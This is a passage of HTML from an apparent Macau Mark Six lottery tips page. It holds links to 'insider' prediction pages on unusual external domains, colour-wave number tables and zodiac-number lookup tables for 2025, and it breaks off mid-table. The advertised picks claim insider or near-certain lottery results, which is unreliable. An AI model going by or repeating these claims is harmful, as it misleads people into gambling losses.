									<a target="_blank" href="/qnzl/qn22.html" style="text-decoration: none">
									<font size="5" face="微软雅黑">
									正版先锋诗@</font></a></b></td>
									<td align="center"><b>
									<a target="_blank" href="/qnzl/qn23.html" style="text-decoration: none">
									<font size="5" face="微软雅黑">
									内部透密玄机</font></a></b></td>
									<td align="center"><b>
									<a target="_blank" href="/qnzl/qn24.html" style="text-decoration: none">
									<font size="5" face="微软雅黑">
									二句诗加送诗</font></a></b></td>
								</tr>
								<tr>
									<td align="center"><b>
									<a target="_blank" href="/qnzl/qn25.html" style="text-decoration: none">
									<font size="5" face="微软雅黑">
									另版先锋玄机</font></a></b></td>
									<td align="center"><b>
									<a target="_blank" href="/qnzl/qn26.html" style="text-decoration: none">
									<font size="5" face="微软雅黑">
									赌王七尾中特</font></a></b></td>
									<td align="center"><b>
									<a target="_blank" href="/qnzl/qn27.html" style="text-decoration: none">
									<font size="5" face="微软雅黑">
									澳门天机玄机</font></a></b></td>
								</tr>
							</table>
						</div>
					</div>
</td>
</tr>
</table>
                </div>
				</td>
			</tr>
			</table>

<!-- 公式结束 -->	
<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->

<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse">
	<tbody>
		<tr>
			<td background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 头结束 -->

<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse">
	<tbody>
		<tr>
			<td align="center">
<!-- 龙哥六肖开始 -->
        <table style="border-collapse: collapse" height="42" cellpadding="0" width="96%" border="0" id="table400914022">
          <tbody>
            <tr>
              <td align="middle" width="96%"><table border="0" width="930" cellpadding="0" style="border-collapse: collapse;font-weight: 700; text-align:left;" bordercolor="#000000" bgcolor="#FAF0E6">
                  <tbody>
                    <tr>
                      <td><script src="./tu1/lxszy.js" charset="utf-8"></script></td>
                    </tr>
                  </tbody>
                </table></td>
            </tr>
          </tbody>
        </table> 
<!-- 龙哥六肖结束 -->
<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->

<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">

<!-- 资料开始 -->
  <table border="1" width="920" style="border-collapse:collapse;font-weight:700;" cellpadding="0" bordercolor="#CC66FF"> 
   <tbody> 
   
  <tr>
     <td align="center" bgcolor="#00FF00" height="61" style="border-style:solid; border-width:1px; "><font face="微软雅黑" color="#0000FF" style="font-size: 25pt;">
		<img src="./tu1/zu.gif"></font><a target="_blank" href="https://ming.tsp-yyy.tashangxingrenyuduanhun.xn--5tzm5g:8081/#838399AA002" style="text-decoration: none"><font color="#000000" face="宋体" style="font-size: 24pt; font-weight: 700">305期:澳门智多星【精选⑥肖】【死招包一尾】精选推荐</font></a></td> 
  </tr>
   
  <tr>
     <td align="center" bgcolor="#00FF00" height="61" style="border-style:solid; border-width:1px; "><font face="微软雅黑" color="#0000FF" style="font-size: 25pt;">
		<img src="./tu1/zu.gif"></font><a target="_blank" href="https://xugou-556.yejingchunshankong.xn--5tzm5g:3028/#838399AA004" style="text-decoration: none"><font color="#000000" face="宋体" style="font-size: 24pt; font-weight: 700">305期:澳门好彩妹【２４码中特】【三字解平特】已公开</font></a></td> 
  </tr>
   
  <tr>
     <td align="center" bgcolor="#00FF00" height="61" style="border-style:solid; border-width:1px; "><font face="微软雅黑" color="#0000FF" style="font-size: 25pt;">
		<img src="./tu1/zu.gif"></font><a target="_blank" href="https://ming.tsp-yyy.tashangxingrenyuduanhun.xn--5tzm5g:8081/#838399AA006" style="text-decoration: none"><font color="#000000" face="宋体" style="font-size: 24pt; font-weight: 700">305期:澳门金算盘【五肖５码】【三字平特】内幕好资料</font></a></td> 
  </tr>
   
  <tr>
     <td align="center" bgcolor="#00FF00" height="61" style="border-style:solid; border-width:1px; "><font face="微软雅黑" color="#0000FF" style="font-size: 25pt;">
		<img src="./tu1/zu.gif"></font><a target="_blank" href="https://eee.lhbd-abehiha.qinshimingyuehanshiguan.xn--5tzm5g:8082//#838399" style="text-decoration: none"><font color="#000000" face="宋体" style="font-size: 24pt; font-weight: 700">305期:澳门发哥工作室【平特一肖】【精准十五码】公开</font></a></td> 
  </tr>
  <tr>
     <td align="center" bgcolor="#00FF00" height="61" style="border-style:solid; border-width:1px; "><font face="微软雅黑" color="#0000FF" style="font-size: 25pt;">
		<img src="./tu1/zu.gif"></font><a target="_blank" href="https://ming.tsp-yyy.tashangxingrenyuduanhun.xn--5tzm5g:8081/#838399" style="text-decoration: none"><font color="#000000" face="宋体" style="font-size: 24pt; font-weight: 700">305期:澳门王中王【平特一肖】【单双１０码】四肖八码</font></a></td> 
  </tr>

   </tbody> 
  </table>
<!-- 资料结束 --> 			
<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->

<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">
<!-- 波色 --> 
 <table border="1" width="920" cellspacing="0" cellpadding="0" style="border-collapse: collapse; font-weight: 700"> 
   <tbody>
    <tr>
     <td style="color: #000000; font-size: 12px;" bgcolor="#ff0000" height="21" width="56" align="middle"><font color="#ffffcc" size="2">红波</font></td>
     <td style="color: #000000; font-size: 12px;" bgcolor="#ff0000" height="21" width="446" align="left"><font color="#ffffcc" face="Verdana" style="font-size:11pt">01.02.07.08.12.13.18.19.23.24.29.30.34.35.40.45.46</font></td>
     <td style="color: #000000; font-size: 12px;" bgcolor="#ff0000" height="21" width="64" align="middle">
		<font size="2" color="#ffff00">蛇蛇</font></td>
     <td style="color: #000000; font-size: 12px;" bgcolor="#ff0000" height="21" width="66" align="middle"><font color="#ffff00" size="2">龙龙</font></td>
     <td style="color: #000000; font-size: 12px;" bgcolor="#ff0000" height="21" width="66" align="middle"><font color="#ffff00" size="2">兔兔</font></td>
     <td style="color: #000000; font-size: 12px;" bgcolor="#ff0000" height="21" width="63" align="middle">
		<font size="2" color="#ffff00">虎虎</font></td>
     <td style="color: #000000; font-size: 12px;" bgcolor="#ff0000" height="21" width="69" align="middle"><font color="#ffff00" size="2">牛牛</font></td>
     <td style="color: #000000; font-size: 12px;" bgcolor="#ff0000" height="21" width="63" align="middle"><font color="#ffff00" size="2">鼠鼠</font></td>
    </tr>
    <tr>
     <td style="color: #000000; font-size: 12px;" bgcolor="#0000ff" height="22" width="56" align="middle"><font color="#ffffcc" size="2">蓝波</font></td>
     <td style="color: #000000; font-size: 12px;" bgcolor="#0000ff" height="22" width="446" align="left"><font color="#ffffcc" face="Verdana" style="font-size:11pt">03.04.09.10.14.15.20.25.26.31.36.37.41.42.47.48</font></td>
     <td style="color: #000000; font-size: 12px;" bgcolor="#0000ff" height="22" width="64" align="middle"><font color="#ffffff" size="2">对冲</font></td>
     <td style="color: #000000; font-size: 12px;" bgcolor="#0000ff" height="22" width="66" align="middle"><font color="#ffffff" size="2">对冲</font></td>
     <td style="color: #000000; font-size: 12px;" bgcolor="#0000ff" height="22" width="66" align="middle"><font color="#ffffff" size="2">对冲</font></td>
     <td style="color: #000000; font-size: 12px;" bgcolor="#0000ff" height="22" width="63" align="middle"><font color="#ffffff" size="2">对冲</font></td>
     <td style="color: #000000; font-size: 12px;" bgcolor="#0000ff" height="22" width="69" align="middle"><font color="#ffffff" size="2">对冲</font></td>
     <td style="color: #000000; font-size: 12px;" bgcolor="#0000ff" height="22" width="63" align="middle"><font color="#ffffff" size="2">对冲</font></td>
    </tr>
    <tr>
     <td style="color: #000000; font-size: 12px;" bgcolor="#008000" height="22" width="56" align="middle"><font color="#ffffcc" size="2">绿波</font></td>
     <td style="color: #000000; font-size: 12px;" bgcolor="#008000" height="22" width="446" align="left"><font color="#ffffcc" face="Verdana" style="font-size:11pt">05.06.11.16.17.21.22.27.28.32.33.38.39.43.44.49</font></td>
     <td style="color: #000000; font-size: 12px;" bgcolor="#008000" height="22" width="64" align="middle">
		<font size="2" color="#ffff00">猪猪</font></td>
     <td style="color: #000000; font-size: 12px;" bgcolor="#008000" height="22" width="66" align="middle"><font color="#ffff00" size="2">狗狗</font></td>
     <td style="color: #000000; font-size: 12px;" bgcolor="#008000" height="22" width="66" align="middle"><font color="#ffff00" size="2">鸡鸡</font></td>
     <td style="color: #000000; font-size: 12px;" bgcolor="#008000" height="22" width="63" align="middle"><font color="#ffff00" size="2">猴猴</font></td>
     <td style="color: #000000; font-size: 12px;" bgcolor="#008000" height="22" width="69" align="middle">
		<font size="2" color="#ffff00">羊羊</font></td>
     <td style="color: #000000; font-size: 12px;" bgcolor="#008000" height="22" width="63" align="middle"><font color="#ffff00" size="2">马马</font></td>
    </tr>
   </tbody>
  </table>
<!-- 波色 -->	
<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->

<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">
<!-- 生肖开始 --> 
  <table style="border-collapse: collapse;font-weight:700" id="table5433" border="1" bordercolor="#00ff00" cellpadding="4" width="920" height="48"> 
   <tbody> 
    <tr> 
     <td style="font-size: 10pt" bgcolor="#ff0000" height="19" colspan="15" align="middle"> ☆ 如果您觉得本站不错请点击[<font color="#ffff00">收藏</font>］,我们将为您提供最齐全、更准确的六合彩数据与实用的六合彩历史开奖记录,方便大家长期跟踪!☆</td> 
    </tr> 
    <tr> 
     <td style="font-size: 10pt" bgcolor="#ccffff" height="19" align="middle"><font size="3" face="SimSun"> 五行</font></td> 
     <td style="font-size: 10pt" bgcolor="#ccffff" height="19" colspan="2" align="middle"><font size="3" face="SimSun"> 号码(每年按立春后开始变化号码)</font></td> 
     <td style="font-size: 10pt" bgcolor="#ccffff" height="19" bordercolor="#ffaaaa" colspan="12" align="middle"><font size="2" face="Arial Black"> 2025年生肖对照表</font></td> 
    </tr> 
                    <tr> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" align="middle" width="65"> <b><font color="#000000" size="2">金</font></b></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" colspan="2"> <font size="2" face="Arial Black">03 04 11 12 25 26 33 34 41 42</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="32" align="middle"> <font size="3">蛇</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="36" align="middle"> <font size="3">龙</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="34" align="middle"> <font size="3">兔</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="34" align="middle"> <font size="3">虎</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="34" align="middle"> <font size="3">牛</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="34" align="middle"> <font size="3">鼠</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="34" align="middle"> <font size="3">猪</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="33" align="middle"> <font size="3">狗</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="33" align="middle"> <font size="3">鸡</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="33" align="middle"> <font size="3">猴</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="33" align="middle"> <font size="3">羊</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="36" align="middle"> <font size="3">马</font></td>  
                    </tr> 
                    <tr> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" align="middle" width="65"> <b><font color="#000000" size="2">木</font></b></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" colspan="2"> <font size="2" face="Arial Black">07 08 15 16 23 24 37 38 45 46</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="32" align="middle"> <font color="#FF0000" size="2" face="Arial Black">01</font></td>  
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="36" align="middle"> <font color="#FF0000" size="2" face="Arial Black">02</font></td>  
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="34" align="middle"> <font color="#0000FF" size="2" face="Arial Black">03</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="34" align="middle"> <font color="#0000FF" size="2" face="Arial Black">04</font></td>  
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="34" align="middle"> <font color="#008000" face="Arial Black">05</font></td>  
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="34" align="middle"> <font face="Arial Black" color="#008000">06</font></td>  
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="34" align="middle"> <font color="#FF0000" size="2" face="Arial Black">07</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="33" align="middle"> <font color="#FF0000" face="Arial Black">08</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="33" align="middle"> <font face="Arial Black" color="#0000FF">09</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="33" align="middle"> <font color="#0000FF" size="2" face="Arial Black">10</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="33" align="middle"> <font color="#008000" size="2" face="Arial Black">11</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="36" align="middle"> <font color="#FF0000" size="2" face="Arial Black">12</font></td>  
                    </tr> 
                    <tr> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" align="middle" width="65"> <b><font color="#000000" size="2">水</font></b></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" colspan="2"> <font size="2" face="Arial Black">13 14 21 22 29 30 43 44</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="32" align="middle"> <font color="#FF0000" size="2" face="Arial Black">13</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="36" align="middle"> <font color="#0000FF" size="2" face="Arial Black">14</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="34" align="middle"> <font color="#0000FF" size="2" face="Arial Black">15</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="34" align="middle"> <font color="#008000" size="2" face="Arial Black">16</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="34" align="middle"> <font color="#008000" face="Arial Black">17</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="34" align="middle"> <font face="Arial Black" color="#FF0000">18</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="34" align="middle"> <font color="#ff0000" size="2" face="Arial Black">19</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="33" align="middle"> <font color="#0000FF" size="2" face="Arial Black">20</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="33" align="middle"> <font color="#008000" size="2" face="Arial Black">21</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="33" align="middle"> <font color="#008000" face="Arial Black">22</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="33" align="middle"> <font face="Arial Black" color="#FF0000">23</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="36" align="middle"> <font color="#FF0000" size="2" face="Arial Black">24</font></td>  
                    </tr> 
                    <tr> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" align="middle" width="65"> <b><font color="#000000" size="2">火</font></b></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" colspan="2"> <font size="2" face="Arial Black">01 02 09 10 17 18 31 32 39 40 47 48</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="32" align="middle"> <font color="#0000FF" size="2" face="Arial Black">25</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="36" align="middle"> <font color="#0000FF" size="2" face="Arial Black">26</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="34" align="middle"> <font color="#008000" size="2" face="Arial Black">27</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="34" align="middle"> <font color="#008000" size="2" face="Arial Black">28</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="34" align="middle"> <font color="#FF0000" face="Arial Black">29</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="34" align="middle"> <font face="Arial Black" color="#FF0000">30</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="34" align="middle"> <font color="#0000FF" size="2" face="Arial Black">31</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="33" align="middle"> <font color="#008000" size="2" face="Arial Black">32</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="33" align="middle"> <font color="#008000" size="2" face="Arial Black">33</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="33" align="middle"> <font color="#FF0000" size="2" face="Arial Black">34</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="33" align="middle"> <font color="#FF0000" size="2" face="Arial Black">35</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="27" width="36" align="middle"> <font color="#0000FF" face="Arial Black">36</font></td>  
                    </tr> 
                    <tr> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="24" align="middle" width="65"> <b><font color="#000000" size="2">土</font></b></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="24" colspan="2"> <font size="2" face="Arial Black">05 06 19 20 27 28 35 36 49</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="24" width="32" align="middle"> <font color="#0000FF" size="2" face="Arial Black">37</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="24" width="36" align="middle"> <font color="#008000" face="Arial Black">38</font></td>  
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="24" width="34" align="middle"> <font color="#008000" face="Arial Black">39</font></td>  
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="24" width="34" align="middle"> <font color="#FF0000" size="2" face="Arial Black">40</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="24" width="34" align="middle"> <font color="#0000FF" face="Arial Black">41</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="24" width="34" align="middle"> <font color="#0000FF" size="2" face="Arial Black">42</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="24" width="34" align="middle"> <font color="#008000" size="2" face="Arial Black">43</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="24" width="33" align="middle"> <font color="#008000" size="2" face="Arial Black">44</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="24" width="33" align="middle"> <font color="#FF0000" size="2" face="Arial Black">45</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="24" width="33" align="middle"> <font color="#FF0000" size="2" face="Arial Black">46</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="24" width="33" align="middle"> <font color="#0000FF" size="2" face="Arial Black">47</font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="24" width="36" align="middle"> <font color="#0000FF" size="2" face="Arial Black">48</font></td>  
                    </tr> 
                    <tr> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="24" align="middle" width="65"> <font face="Arial Black"><b>TM大小</b></font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="24" width="157"> <p align="center"><font face="Arial Black">TM01-24小</font></p></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="24" width="156"> <p align="center"><font face="Arial Black">TM25-49大</font></p></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="24" width="32" align="middle"> <font color="#008000" face="Arial Black"><b>49</b></font></td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="24" width="36" align="middle"> 　</td>  
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="24" width="34" align="middle"> 　</td>  
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="24" width="34" align="middle"> 　</td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="24" width="34" align="middle"> 　</td>  
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="24" width="34" align="middle"> 　</td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="24" width="34" align="middle">  
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="24" width="33" align="middle"> 　</td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="24" width="33" align="middle"> 　</td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="24" width="33" align="middle"> 　</td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="24" width="33" align="middle"> 　</td> 
                     <td style="COLOR: #000000; FONT-SIZE: 10pt" height="24" width="36" align="middle"> 　</td>  
                    </tr> 

   </tbody> 
  </table> 
  <table style="border-collapse: collapse;font-weight:700" id="table5433" border="1" bordercolor="#00ff00" cellpadding="4" width="920" height="48"> 
   <tbody> 
    <tr> 
     <td style="font-size: 10pt" bgcolor="#ccffff" height="19" colspan="15" align="left"><font color="#000000" size="3" face="SimSun"> 以下特码生肖属性表:</font></td> 
    </tr> 
    <tr> 
     <td style="font-size: 10pt" bgcolor="#FFFFFF" height="19" width="58" align="middle"><font color="#0000ff" size="2"> 左右肖</font></td> 
     <td style="font-size: 10pt" bgcolor="#FFFFFF" height="19" width="348" align="middle"><font color="#0000ff" size="2"> 左肖:鼠牛龙蛇猴鸡　&nbsp; 右肖:虎兔马羊狗猪</font></td> 
     <td style="font-size: 10pt" bgcolor="#FFFFFF" height="19" width="62" align="middle"><font color="#0000ff" size="2"> 独合肖</font></td> 
     <td style="font-size: 10pt" bgcolor="#FFFFFF" height="19" width="330" align="middle"><font color="#0000ff" size="2"> 独字肖:鼠牛虎兔马羊　 合字肖:龙蛇猴鸡狗猪</font></td> 
    </tr> 
    <tr> 
     <td style="font-size: 10pt" height="19" width="58" align="middle" bgcolor="#FFFFFF"><font color="#ff0000" size="2"> 前后肖</font></td> 
     <td style="font-size: 10pt" height="19" width="348" align="middle" bgcolor="#FFFFFF"><font color="#ff0000" size="2"> 前肖:鼠牛虎兔龙蛇　&nbsp; 后肖:马羊猴鸡狗猪</font></td> 
     <td style="font-size: 10pt" height="19" width="62" align="middle" bgcolor="#FFFFFF"><font color="#ff0000" size="2"> 阴阳肖</font></td> 
     <td style="font-size: 10pt" height="19" width="330" align="middle" bgcolor="#FFFFFF"><font color="#ff0000" size="2"> 阴肖:鼠龙马蛇狗猪　&nbsp; 阳肖:鸡兔牛羊虎猴</font></td> 
    </tr> 
    <tr> 
     <td style="font-size: 10pt" bgcolor="#FFFFFF" height="19" width="58" align="middle"><font color="#008000" size="2"> 天地肖</font></td> 
     <td style="font-size: 10pt" bgcolor="#FFFFFF" height="19" width="348" align="middle"><font color="#008000" size="2"> 天肖:兔马猴猪牛龙　&nbsp; 地肖:蛇羊鸡狗鼠虎</font></td> 
     <td style="font-size: 10pt" bgcolor="#FFFFFF" height="19" width="62" align="middle"><font color="#008000" size="2"> 家野肖</font></td> 
     <td style="font-size: 10pt" bgcolor="#FFFFFF" height="19" width="330" align="middle"><font color="#008000" size="2"> 野兽:猴蛇龙兔虎鼠　&nbsp; 家畜:羊马牛猪狗鸡</font></td> 
    </tr> 
    <tr> 
     <td style="font-size: 10pt" height="19" width="58" align="middle" bgcolor="#FFFFFF"><font size="2">单双笔</font></td> 
     <td style="font-size: 10pt" height="19" width="348" align="middle" bgcolor="#FFFFFF"><font size="2">单笔划肖:鼠龙蛇马鸡猪 　双笔划肖:牛虎兔羊猴狗</font></td> 
     <td style="font-size: 10pt" height="19" width="62" align="middle" bgcolor="#FFFFFF"><font size="2">美丑肖</font></td> 
     <td style="font-size: 10pt" height="19" width="330" align="middle" bgcolor="#FFFFFF"><font size="2">吉美:兔龙蛇马羊鸡 　 凶丑:鼠牛虎猴狗猪</font></td> 
    </tr> 
   </tbody> 
  </table> 
  <table style="border-collapse: collapse;font-weight:700" id="table5433" border="1" bordercolor="#00ff00" cellpadding="4" width="920" height="48"> 
   <tbody> 
    <tr> 
     <td style="font-size: 10pt" bgcolor="#ccffff" height="19" colspan="15" align="left"><font color="#000000" size="3" face="SimSun"> 以下生肖代号表:</font></td> 
    </tr> 
    <tr> 
     <td style="font-size: 9pt" bgcolor="#FFFFFF" width="30" align="middle"><font size="2"> 鼠</font></td> 
     <td style="font-size: 9pt" bgcolor="#FFFFFF" width="273" align="middle"><font size="2"> 国师、叛贼、神偷、叛贼、梅花</font></td> 
     <td style="font-size: 9pt" bgcolor="#FFFFFF" width="30" align="middle"><font size="2"> 牛</font></td> 
     <td style="font-size: 9pt" bgcolor="#FFFFFF" width="0" align="middle"><font size="2"> 无帅、大将、员外、大将、荷花</font></td> 
     <td style="font-size: 9pt" bgcolor="#FFFFFF" width="36" align="middle"><font size="2"> 虎</font></td> 
     <td style="font-size: 9pt" bgcolor="#FFFFFF" width="218" align="middle"><font size="2"> 大将、大王、武士、都督、桃花</font></td> 
    </tr> 
    <tr> 
     <td style="font-size: 9pt" bgcolor="#FFFFFF" width="30" align="middle"><font size="2"> 兔</font></td> 
     <td style="font-size: 9pt" bgcolor="#FFFFFF" width="273" align="middle"><font size="2"> 玉帝、东宫、小姐、东宫、兰花</font></td> 
     <td style="font-size: 9pt" bgcolor="#FFFFFF" width="30" align="middle"><font size="2"> 龙</font></td> 
     <td style="font-size: 9pt" bgcolor="#FFFFFF" width="0" align="middle"><font size="2"> 皇帝、状元、皇帝、上帝、梨花</font></td> 
     <td style="font-size: 9pt" bgcolor="#FFFFFF" width="36" align="middle"><font size="2"> 蛇</font></td> 
     <td style="font-size: 9pt" bgcolor="#FFFFFF" width="218" align="middle"><font size="2"> 宫女、才人、美女、太子、竹花</font></td> 
    </tr> 
    <tr> 
     <td style="font-size: 9pt" bgcolor="#FFFFFF" width="30" align="middle"><font size="2"> 马</font></td> 
     <td style="font-size: 9pt" bgcolor="#FFFFFF" width="273" align="middle"><font size="2"> 太子、元帅、秀才、太子、杏花</font></td> 
     <td style="font-size: 9pt" bgcolor="#FFFFFF" width="30" align="middle"><font size="2"> 羊</font></td> 
     <td style="font-size: 9pt" bgcolor="#FFFFFF" width="0" align="middle"><font size="2"> 相将、西宫、夫人、西宫、樱花</font></td> 
     <td style="font-size: 9pt" bgcolor="#FFFFFF" width="36" align="middle"><font size="2"> 猴</font></td> 
     <td style="font-size: 9pt" bgcolor="#FFFFFF" width="218" align="middle"><font size="2"> 太监、寇王、游侠、寇王、松树</font></td> 
    </tr> 
    <tr> 
     <td style="font-size: 9pt" bgcolor="#FFFFFF" width="30" align="middle"><font size="2"> 鸡</font></td> 
     <td style="font-size: 9pt" bgcolor="#FFFFFF" width="273" align="middle"><font size="2"> 东宫、贵妃、歌女、贵妃、苓花</font></td> 
     <td style="font-size: 9pt" bgcolor="#FFFFFF" width="30" align="middle"><font size="2"> 狗</font></td> 
     <td style="font-size: 9pt" bgcolor="#FFFFFF" width="0" align="middle"><font size="2"> 文官、先锋、管家、先锋、菊花</font></td> 
     <td style="font-size: 9pt" bgcolor="#FFFFFF" width="36" align="middle"><font size="2"> 猪</font></td> 
     <td style="font-size: 9pt" bgcolor="#FFFFFF" width="218" align="middle"><font size="2"> 西宫、太监、商贾、太监、桂花</font></td> 
    </tr> 
   </tbody> 
  </table> 
  <table style="border-collapse: collapse;font-weight:700" id="table5433" border="1" bordercolor="#00ff00" cellpadding="4" width="920" height="48"> 
   <tbody> 
    <tr> 
     <td style="font-size: 10pt" bgcolor="#ccffff" height="19" colspan="15" align="left"><font color="#000000" size="3" face="SimSun">五行生肖属性 与 三合肖六合肖属性:</font></td> 
    </tr> 
    <tr> 
     <td style="font-size: 10pt" height="19" width="61" align="middle" bgcolor="#FFFFFF"><font color="#0000ff" size="2"> 五行肖</font></td> 
